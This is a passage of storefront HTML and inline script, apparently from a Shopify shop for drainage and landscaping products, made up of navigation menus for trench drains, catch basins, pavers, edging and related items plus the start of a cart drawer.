      const isOpen = li.classList.toggle('open');

      if (subMenu) {
        subMenu.style.maxHeight = isOpen ? subMenu.scrollHeight + 'px' : '0px';
      }
    });
  });
});
</script>

 <ul class="v-stack gap-3 mobile-secondary-menu"><li class="secondary-item has-children"><button type="button" class="secondary-toggle h6 group">
            <span class="reversed-link">Pick Your Project</span>
            <svg class="chevron" viewBox="0 0 10 6" width="10" height="6" aria-hidden="true">
              <path d="M1 1l4 4 4-4" fill="none" stroke="currentColor" stroke-width="1.5"/>
            </svg>
          </button>

          <ul class="sub-menu"><li>
                <a href="/pages/slot-drains" class="h6 group">
                  <span><span class="reversed-link">Slot Drains</span></span>
                </a>
              </li><li>
                <a href="/pages/easypave" class="h6 group">
                  <span><span class="reversed-link">Pavers</span></span>
                </a>
              </li><li>
                <a href="/pages/geo-grid-1" class="h6 group">
                  <span><span class="reversed-link">Erosion Control</span></span>
                </a>
              </li></ul></li><li class="secondary-item has-children"><button type="button" class="secondary-toggle h6 group">
            <span class="reversed-link">Driveways</span>
            <svg class="chevron" viewBox="0 0 10 6" width="10" height="6" aria-hidden="true">
              <path d="M1 1l4 4 4-4" fill="none" stroke="currentColor" stroke-width="1.5"/>
            </svg>
          </button>

          <ul class="sub-menu"><li>
                <a href="/collections/driveway-trench-drains" class="h6 group">
                  <span><span class="reversed-link">Trench Drains</span></span>
                </a>
              </li><li>
                <a href="/collections/driveway-catch-basins" class="h6 group">
                  <span><span class="reversed-link">Catch Basins</span></span>
                </a>
              </li><li>
                <a href="/collections/driveway-gratings" class="h6 group">
                  <span><span class="reversed-link">Gratings</span></span>
                </a>
              </li><li>
                <a href="/collections/driveway-pavers" class="h6 group">
                  <span><span class="reversed-link">Pavers</span></span>
                </a>
              </li><li>
                <a href="/collections/driveway-slot-drains" class="h6 group">
                  <span><span class="reversed-link">Slot Drains</span></span>
                </a>
              </li></ul></li><li class="secondary-item has-children"><button type="button" class="secondary-toggle h6 group">
            <span class="reversed-link">Pools</span>
            <svg class="chevron" viewBox="0 0 10 6" width="10" height="6" aria-hidden="true">
              <path d="M1 1l4 4 4-4" fill="none" stroke="currentColor" stroke-width="1.5"/>
            </svg>
          </button>

          <ul class="sub-menu"><li>
                <a href="/collections/pool-patio-catch-basins" class="h6 group">
                  <span><span class="reversed-link">Catch Basins</span></span>
                </a>
              </li><li>
                <a href="/collections/pool-patio-gratings" class="h6 group">
                  <span><span class="reversed-link">Gratings</span></span>
                </a>
              </li><li>
                <a href="/collections/pool-patio-slot-drains" class="h6 group">
                  <span><span class="reversed-link">Slot Drains</span></span>
                </a>
              </li><li>
                <a href="/collections/pool-patio-trench-drains" class="h6 group">
                  <span><span class="reversed-link">Trench Drains</span></span>
                </a>
              </li></ul></li><li class="secondary-item has-children"><button type="button" class="secondary-toggle h6 group">
            <span class="reversed-link">Parking Lots</span>
            <svg class="chevron" viewBox="0 0 10 6" width="10" height="6" aria-hidden="true">
              <path d="M1 1l4 4 4-4" fill="none" stroke="currentColor" stroke-width="1.5"/>
            </svg>
          </button>

          <ul class="sub-menu"><li>
                <a href="/collections/parking-lots-catch-basins" class="h6 group">
                  <span><span class="reversed-link">Catch Basins</span></span>
                </a>
              </li><li>
                <a href="/collections/parking-lots-gratings" class="h6 group">
                  <span><span class="reversed-link">Gratings</span></span>
                </a>
              </li><li>
                <a href="/collections/parking-lots-manhole-covers" class="h6 group">
                  <span><span class="reversed-link">Manhole Covers</span></span>
                </a>
              </li><li>
                <a href="/collections/parking-lots-oil-water-separators" class="h6 group">
                  <span><span class="reversed-link">Oil / Water Separators</span></span>
                </a>
              </li><li>
                <a href="/collections/parking-lots-pavers" class="h6 group">
                  <span><span class="reversed-link">Pavers</span></span>
                </a>
              </li><li>
                <a href="/collections/parking-lots-slot-drains" class="h6 group">
                  <span><span class="reversed-link">Slot Drains</span></span>
                </a>
              </li><li>
                <a href="/collections/parking-lots-trench-drains" class="h6 group">
                  <span><span class="reversed-link">Trench Drains</span></span>
                </a>
              </li></ul></li><li class="secondary-item has-children"><button type="button" class="secondary-toggle h6 group">
            <span class="reversed-link">Industrial</span>
            <svg class="chevron" viewBox="0 0 10 6" width="10" height="6" aria-hidden="true">
              <path d="M1 1l4 4 4-4" fill="none" stroke="currentColor" stroke-width="1.5"/>
            </svg>
          </button>

          <ul class="sub-menu"><li>
                <a href="/collections/industrial-catch-basins" class="h6 group">
                  <span><span class="reversed-link">Catch Basins</span></span>
                </a>
              </li><li>
                <a href="/collections/industrial-manhole-covers" class="h6 group">
                  <span><span class="reversed-link">Manhole Covers</span></span>
                </a>
              </li><li>
                <a href="/collections/industrial-oil-water-separators" class="h6 group">
                  <span><span class="reversed-link">Oil/Water Separators</span></span>
                </a>
              </li><li>
                <a href="/collections/industrial-slot-drains" class="h6 group">
                  <span><span class="reversed-link">Slot Drains</span></span>
                </a>
              </li><li>
                <a href="/collections/industrial-trench-drains" class="h6 group">
                  <span><span class="reversed-link">Trench Drains</span></span>
                </a>
              </li></ul></li><li class="secondary-item has-children"><button type="button" class="secondary-toggle h6 group">
            <span class="reversed-link">Erosion Control</span>
            <svg class="chevron" viewBox="0 0 10 6" width="10" height="6" aria-hidden="true">
              <path d="M1 1l4 4 4-4" fill="none" stroke="currentColor" stroke-width="1.5"/>
            </svg>
          </button>

          <ul class="sub-menu"><li>
                <a href="/collections/erosion-control-dry-well" class="h6 group">
                  <span><span class="reversed-link">Dry Well</span></span>
                </a>
              </li><li>
                <a href="/collections/erosion-control-farm-grid" class="h6 group">
                  <span><span class="reversed-link">Farm Grid</span></span>
                </a>
              </li><li>
                <a href="/collections/erosion-control-geocell" class="h6 group">
                  <span><span class="reversed-link">GeoCell</span></span>
                </a>
              </li><li>
                <a href="/collections/erosion-control-pavers" class="h6 group">
                  <span><span class="reversed-link">Pavers</span></span>
                </a>
              </li></ul></li><li class="secondary-item has-children"><button type="button" class="secondary-toggle h6 group">
            <span class="reversed-link">Garden</span>
            <svg class="chevron" viewBox="0 0 10 6" width="10" height="6" aria-hidden="true">
              <path d="M1 1l4 4 4-4" fill="none" stroke="currentColor" stroke-width="1.5"/>
            </svg>
          </button>

          <ul class="sub-menu"><li>
                <a href="/collections/garden-catch-basins" class="h6 group">
                  <span><span class="reversed-link">Catch Basins</span></span>
                </a>
              </li><li>
                <a href="/collections/garden-drains" class="h6 group">
                  <span><span class="reversed-link">Drains</span></span>
                </a>
              </li><li>
                <a href="/collections/garden-dry-well" class="h6 group">
                  <span><span class="reversed-link">Dry Well</span></span>
                </a>
              </li><li>
                <a href="/collections/garden-edging" class="h6 group">
                  <span><span class="reversed-link">Edging</span></span>
                </a>
              </li><li>
                <a href="/collections/garden-pavers" class="h6 group">
                  <span><span class="reversed-link">Pavers</span></span>
                </a>
              </li><li>
                <a href="/collections/garden-textiles" class="h6 group">
                  <span><span class="reversed-link">Textiles</span></span>
                </a>
              </li></ul></li><li class="secondary-item has-children"><button type="button" class="secondary-toggle h6 group">
            <span class="reversed-link">Pedestrian</span>
            <svg class="chevron" viewBox="0 0 10 6" width="10" height="6" aria-hidden="true">
              <path d="M1 1l4 4 4-4" fill="none" stroke="currentColor" stroke-width="1.5"/>
            </svg>
          </button>

          <ul class="sub-menu"><li>
                <a href="/collections/pedestrian-catch-basins" class="h6 group">
                  <span><span class="reversed-link">Catch Basins</span></span>
                </a>
              </li><li>
                <a href="/collections/pedestrian-gratings" class="h6 group">
                  <span><span class="reversed-link">Gratings</span></span>
                </a>
              </li><li>
                <a href="/collections/pedestrian-pavers" class="h6 group">
                  <span><span class="reversed-link">Pavers</span></span>
                </a>
              </li><li>
                <a href="/collections/pedestrian-slot-drains" class="h6 group">
                  <span><span class="reversed-link">Slot Drains</span></span>
                </a>
              </li><li>
                <a href="/collections/pedestrian-trench-drains" class="h6 group">
                  <span><span class="reversed-link">Trench Drains</span></span>
                </a>
              </li></ul></li><li class="secondary-item has-children"><button type="button" class="secondary-toggle h6 group">
            <span class="reversed-link">Stormwater</span>
            <svg class="chevron" viewBox="0 0 10 6" width="10" height="6" aria-hidden="true">
              <path d="M1 1l4 4 4-4" fill="none" stroke="currentColor" stroke-width="1.5"/>
            </svg>
          </button>

          <ul class="sub-menu"><li>
                <a href="/collections/stormwater-catch-basins" class="h6 group">
                  <span><span class="reversed-link">Catch Basins</span></span>
                </a>
              </li><li>
                <a href="/collections/stormwater-manhole-covers" class="h6 group">
                  <span><span class="reversed-link">Manhole Covers</span></span>
                </a>
              </li><li>
                <a href="/collections/stormwater-oil-water-separators" class="h6 group">
                  <span><span class="reversed-link">Oil/Water Separators</span></span>
                </a>
              </li><li>
                <a href="/collections/stormwater-trench-drains" class="h6 group">
                  <span><span class="reversed-link">Trench Drains</span></span>
                </a>
              </li></ul></li><li class="secondary-item has-children"><button type="button" class="secondary-toggle h6 group">
            <span class="reversed-link">Roads</span>
            <svg class="chevron" viewBox="0 0 10 6" width="10" height="6" aria-hidden="true">
              <path d="M1 1l4 4 4-4" fill="none" stroke="currentColor" stroke-width="1.5"/>
            </svg>
          </button>

          <ul class="sub-menu"><li>
                <a href="/collections/roads-catch-basins" class="h6 group">
                  <span><span class="reversed-link">Catch Basins</span></span>
                </a>
              </li><li>
                <a href="/collections/roads-manhole-covers" class="h6 group">
                  <span><span class="reversed-link">Manhole Covers</span></span>
                </a>
              </li><li>
                <a href="/collections/roads-oil-water-separators" class="h6 group">
                  <span><span class="reversed-link">Oil / Water Separators</span></span>
                </a>
              </li><li>
                <a href="/collections/roads-trench-drains" class="h6 group">
                  <span><span class="reversed-link">Trench Drains</span></span>
                </a>
              </li></ul></li></ul></div><div class="panel-footer v-stack gap-5"><div class="panel-footer__localization-wrapper h-stack gap-6 border-t md:hidden"><a href="/account" class="panel-footer__account-link bold text-sm">Account</a></div></div></div>
  </div><div class="panel gap-8">
      <div class="panel__wrapper" style="--panel-wrapper-justify-content: flex-start" hidden>
                  <ul class="v-stack gap-4">
                    <li class="lg:hidden">
                      <button class="text-with-icon h6 text-subdued" data-panel="0"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Products
                      </button>
                    </li><li class="h3 sm:h4"><button class="text-with-icon w-full justify-between" aria-expanded="false" data-panel="2-0">
                              <span>DRAIN</span>
                              <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                            </button></li><li class="h3 sm:h4"><button class="text-with-icon w-full justify-between" aria-expanded="false" data-panel="2-1">
                              <span>TERRA</span>
                              <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                            </button></li><li class="h3 sm:h4"><button class="text-with-icon w-full justify-between" aria-expanded="false" data-panel="2-2">
                              <span>URBAN</span>
                              <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                            </button></li><li class="h3 sm:h4"><button class="text-with-icon w-full justify-between" aria-expanded="false" data-panel="2-3">
                              <span>CLEAN</span>
                              <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                            </button></li><li class="h3 sm:h4"><button class="text-with-icon w-full justify-between" aria-expanded="false" data-panel="2-4">
                              <span>SALES ITEMS</span>
                              <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                            </button></li></ul>



<style>
  #navigation-promo-mega_menu_C8CFVY-drawer-5- {
    --navigation-promo-grid: 
  
    auto / repeat(0, minmax(var(--mega-menu-promo-grid-image-min-width), var(--mega-menu-promo-grid-image-max-width)))

  
;
    --mega-menu-promo-grid-image-max-width: 300px;
    --mega-menu-promo-grid-image-min-width: 172px;
    --promo-heading-font-size: var(--text-h5);
    --content-over-media-row-gap: var(--spacing-3);
    --content-over-media-column-gap: var(--spacing-4);--navigation-promo-gap: var(--spacing-2);
      --panel-wrapper-justify-content: flex-start;}

  #navigation-promo-mega_menu_C8CFVY-drawer-5- .navigation-promo__carousel-controls {inset-block-end: var(--content-over-media-column-gap);}

  @media screen and (min-width:700px) {
    #navigation-promo-mega_menu_C8CFVY-drawer-5- {--promo-heading-font-size: var(--text-h6);--mega-menu-promo-grid-image-min-width: 192px;
      --content-over-media-row-gap: var(--spacing-4);
      --content-over-media-column-gap: var(--spacing-5);
    }
  }@media screen and (min-width: 1150px) {
      #navigation-promo-mega_menu_C8CFVY-drawer-5- {
        --promo-heading-font-size: var(--text-h5);
        --content-over-media-row-gap: var(--spacing-5);
        --content-over-media-column-gap: var(--spacing-7);
        --mega-menu-promo-grid-image-min-width: 220px;

      
      }
    }</style><div class="navigation-promo__wrapper  " id="navigation-promo-mega_menu_C8CFVY-drawer-5-"><div class="navigation-promo navigation-promo--grid scroll-area bleed">
      
    </div></div></div><div class="panel__wrapper"  hidden>
                  <ul class="v-stack gap-4">
                    <li class="lg:hidden">
                      <button class="text-with-icon h6 text-subdued" data-panel="0"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Resources
                      </button>
                    </li><li class="h3 sm:h4"><a class="group block w-full" href="https://standartpark-usa.com/pages/quote-me"><span><span class="reversed-link">Get A Quote</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="https://calendly.com/d/cvgt-m49-vqq"><span><span class="reversed-link">Schedule a Call</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="https://vodaland.zendesk.com/hc/en-us"><span><span class="reversed-link">Help Headquarters</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="/blogs/case-studies"><span><span class="reversed-link">Case Studies</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="/pages/our-video-library"><span><span class="reversed-link">Video Library</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="/pages/specs-and-installation-library"><span><span class="reversed-link">Specs and Installation Library</span></span>
                            </a></li><li class="h3 sm:h4"><button class="text-with-icon w-full justify-between" aria-expanded="false" data-panel="2-5">
                              <span>Installers</span>
                              <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                            </button></li></ul></div>
    </div>
    <div class="panel">
      <div class="panel__wrapper" hidden>
                              <ul class="v-stack gap-4">
                                <li class="text-with-icon lg:hidden">
                                  <button class="text-with-icon h6 text-subdued" data-panel="1"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>DRAIN
                                  </button>
                                </li><li class="h5 sm:h5">
                                    <a class="group block w-full"
                                       href="/collections/trench-drain"><span><span class="reversed-link">Trench Drains</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group block w-full"
                                       href="/collections/spark-home-system"><span><span class="reversed-link">Easy Home System</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group block w-full"
                                       href="/collections/slot-drains"><span><span class="reversed-link">Slot Drains System</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group block w-full"
                                       href="/collections/4-inch-internal-channel-packages"><span><span class="reversed-link">4" Channel Drains</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group block w-full"
                                       href="/collections/8-inch-internal-channel-packages"><span><span class="reversed-link">8" Channel Drains</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group block w-full"
                                       href="/collections/industrial-channels"><span><span class="reversed-link">Industrial Channel Drains</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group block w-full"
                                       href="/products/elevator-system"><span><span class="reversed-link">Elevator Drain System</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group block w-full"
                                       href="/collections/roof-terrace-system"><span><span class="reversed-link">Roof/Terrace System</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group block w-full"
                                       href="/collections/deck-drain-system"><span><span class="reversed-link">Deck Drain System</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group block w-full"
                                       href="/collections/pre-sloped-drains"><span><span class="reversed-link">Pre-Sloped Systems</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group block w-full"
                                       href="/collections/pre-slope-concrete-channels"><span><span class="reversed-link">Preslope Concrete Channels</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group block w-full"
                                       href="/collections/stainless-steel-pre-slope-systems"><span><span class="reversed-link">Preslope Stainless Steel System</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group block w-full"
                                       href="/collections/catch-basins"><span><span class="reversed-link">Catch Basins</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group block w-full"
                                       href="/collections/12x12-catch-basins"><span><span class="reversed-link">12x12 Catch Basin</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group block w-full"
                                       href="/collections/16x16-catch-basins"><span><span class="reversed-link">16X16 Catch Basin</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group block w-full"
                                       href="/collections/22x22-catch-basins"><span><span class="reversed-link">22X22 Catch Basin</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group block w-full"
                                       href="/collections/sand-traps"><span><span class="reversed-link">Inline Sand Traps</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group block w-full"
                                       href="/collections/floor-traps"><span><span class="reversed-link">Floor Drains</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group block w-full"
                                       href="/collections/all-grating"><span><span class="reversed-link">Gratings</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group block w-full"
                                       href="/collections/4-inch-channel-grates"><span><span class="reversed-link">4" Channel Grates</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group block w-full"
                                       href="/collections/6-inch-channel-grates"><span><span class="reversed-link">6" Channel Grates</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group block w-full"
                                       href="/collections/8-inch-channel-grates"><span><span class="reversed-link">8" Channel Grates</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group block w-full"
                                       href="/collections/catch-basin-grates"><span><span class="reversed-link">Catch Basin Grates</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group block w-full"
                                       href="/collections/accessories"><span><span class="reversed-link">Accessories</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group block w-full"
                                       href="/collections/spark-system-accessories"><span><span class="reversed-link">Easy Home Accessories</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group block w-full"
                                       href="/collections/slot-drain-accessories"><span><span class="reversed-link">Slot Drain Accessories</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group block w-full"
                                       href="/collections/4-inch-channel-accessories"><span><span class="reversed-link">4" Channel Accessories</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group block w-full"
                                       href="/collections/6-inch-channel-accessories"><span><span class="reversed-link">6" Channel Accessories</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group block w-full"
                                       href="/collections/8-inch-channel-accessories"><span><span class="reversed-link">8" Channel Accessories</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group block w-full"
                                       href="/collections/concrete-channel-accessories"><span><span class="reversed-link">Concrete Channel Accessories</span></span>
                                    </a>
                                  </li></ul>
                            </div><div class="panel__wrapper" hidden>
                              <ul class="v-stack gap-4">
                                <li class="text-with-icon lg:hidden">
                                  <button class="text-with-icon h6 text-subdued" data-panel="1"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>TERRA
                                  </button>
                                </li><li class="h5 sm:h5">
                                    <a class="group block w-full"
                                       href="/collections/modern-permeable-pavers"><span><span class="reversed-link">Permeable Pavers</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group block w-full"
                                       href="/products/hexpave-grass-gravel-paving-system"><span><span class="reversed-link">HexPave Grid</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group block w-full"
                                       href="/products/grass-driveway-grid"><span><span class="reversed-link">EasyPave Grid</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group block w-full"
                                       href="/products/easypave-pro-heavy-duty-paver-system"><span><span class="reversed-link">EasyPave PRO</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group block w-full"
                                       href="/collections/geo-ground-grid"><span><span class="reversed-link">Erosion Control</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group block w-full"
                                       href="/products/farm-grid-mud-control-system"><span><span class="reversed-link">FarmGrid - Mud Control System</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group block w-full"
                                       href="/products/2-geocell"><span><span class="reversed-link">2" GeoCell</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group block w-full"
                                       href="/products/4-geocell"><span><span class="reversed-link">4" GeoCell</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group block w-full"
                                       href="/products/easy-drywell-stormwater-system"><span><span class="reversed-link">DryWell Stormwater System</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group block w-full"
                                       href="/products/easy-drywell-stormwater-system"><span><span class="reversed-link">DryWell</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group block w-full"
                                       href="/collections/drywell"><span><span class="reversed-link">Accessories</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group block w-full"
                                       href="/collections/land-accessories"><span><span class="reversed-link">Accessories</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group block w-full"
                                       href="/collections/land-accessories"><span><span class="reversed-link">Terra Accessories</span></span>
                                    </a>
                                  </li></ul>
                            </div><div class="panel__wrapper" hidden>
                              <ul class="v-stack gap-4">
                                <li class="text-with-icon lg:hidden">
                                  <button class="text-with-icon h6 text-subdued" data-panel="1"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>URBAN
                                  </button>
                                </li><li class="h5 sm:h5">
                                    <a class="group block w-full"
                                       href="/collections/garden-border-edging"><span><span class="reversed-link">Garden Edging Systems</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group block w-full"
                                       href="/collections/plastic-landscape-edging"><span><span class="reversed-link">Plastic Edging System</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group block w-full"
                                       href="/products/stainless-steel-edging"><span><span class="reversed-link">Stainless SteelSystem</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group block w-full"
                                       href="/products/aluminum-edging-system"><span><span class="reversed-link">Aluminum Edging</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group block w-full"
                                       href="/products/galvanized-steel-edging-system"><span><span class="reversed-link">Galvanized Edging</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group block w-full"
                                       href="/products/terrace-board-landscape-edging-30-ft"><span><span class="reversed-link">Terrace Board</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group block w-full"
                                       href="/collections/manhole-covers"><span><span class="reversed-link">Manhole & Cover Collection</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group block w-full"
                                       href="/collections/garden-textiles"><span><span class="reversed-link">Geo Textiles</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group block w-full"
                                       href="/products/geo-agro-textile-fabric"><span><span class="reversed-link">AgroTextile</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group block w-full"
                                       href="/products/4oz-non-woven-geo-textile-pro-fabric"><span><span class="reversed-link">4oz Geo Textile Fabric</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group block w-full"
                                       href="/products/8oz-non-woven-geo-textile-pro-fabric"><span><span class="reversed-link">8oz Geo Textile Fabric</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group block w-full"
                                       href="/products/multi-purpose-ground-mesh"><span><span class="reversed-link">Stabilizing Mesh Grid</span></span>
                                    </a>
                                  </li></ul>
                            </div><div class="panel__wrapper" hidden>
                              <ul class="v-stack gap-4">
                                <li class="text-with-icon lg:hidden">
                                  <button class="text-with-icon h6 text-subdued" data-panel="1"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>CLEAN
                                  </button>
                                </li><li class="h5 sm:h5">
                                    <a class="group block w-full"
                                       href="/collections/oil-water-separators"><span><span class="reversed-link">Oil / Water Separators</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group block w-full"
                                       href="/products/grease-trap-intercepter"><span><span class="reversed-link">Grease Trap</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group block w-full"
                                       href="/products/solids-interceptor"><span><span class="reversed-link">Solid Interceptor</span></span>
                                    </a>
                                  </li></ul>
                            </div><div class="panel__wrapper" hidden>
                              <ul class="v-stack gap-4">
                                <li class="text-with-icon lg:hidden">
                                  <button class="text-with-icon h6 text-subdued" data-panel="1"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>SALES ITEMS
                                  </button>
                                </li><li class="h5 sm:h5">
                                    <a class="group block w-full"
                                       href="/collections/clearance-items"><span><span class="reversed-link">Shop Overstock</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group block w-full"
                                       href="/collections/worn-and-torn"><span><span class="reversed-link">Shop Worn and Torn</span></span>
                                    </a>
                                  </li></ul>
                            </div><div class="panel__wrapper" hidden>
                              <ul class="v-stack gap-4">
                                <li class="text-with-icon lg:hidden">
                                  <button class="text-with-icon h6 text-subdued" data-panel="1"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Installers
                                  </button>
                                </li><li class="h5 sm:h5">
                                    <a class="group block w-full"
                                       href="/pages/store-locator"><span><span class="reversed-link">Installers near you</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group block w-full"
                                       href="/pages/company-signup-from"><span><span class="reversed-link">Become a preferred installer</span></span>
                                    </a>
                                  </li></ul>
                            </div>
    </div></div></navigation-drawer><script>
  document.documentElement.style.setProperty('--header-height', Math.round(document.getElementById('shopify-section-sections--17824418824281__header').clientHeight) + 'px');
</script>

<style> #shopify-section-sections--17824418824281__header {z-index: 1;} </style></header>
<!-- END sections: header-group --><!-- BEGIN sections: overlay-group -->
<div id="shopify-section-sections--17824420135001__newsletter-popup" class="shopify-section shopify-section-group-overlay-group shopify-section--popup"></div><div id="shopify-section-sections--17824420135001__cart-drawer" class="shopify-section shopify-section-group-overlay-group"><cart-drawer  class="cart-drawer drawer drawer--lg" id="cart-drawer"><button is="close-button" aria-label="Close"><svg role="presentation" stroke-width="2" focusable="false" width="24" height="24" class="icon icon-close" viewBox="0 0 24 24">
        <path d="M17.658 6.343 6.344 17.657M17.658 17.657 6.344 6.343" stroke="currentColor"></path>
      </svg></button>

    <div class="empty-state align-self-center">
      <div class="empty-state__icon-wrapper"><svg role="presentation" stroke-width="1" focusable="false" width="32" height="32" class="icon icon-cart" viewBox="0 0 22 22">
            <path d="M11 7H3.577A2 2 0 0 0 1.64 9.497l2.051 8A2 2 0 0 0 5.63 19H16.37a2 2 0 0 0 1.937-1.503l2.052-8A2 2 0 0 0 18.422 7H11Zm0 0V1" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
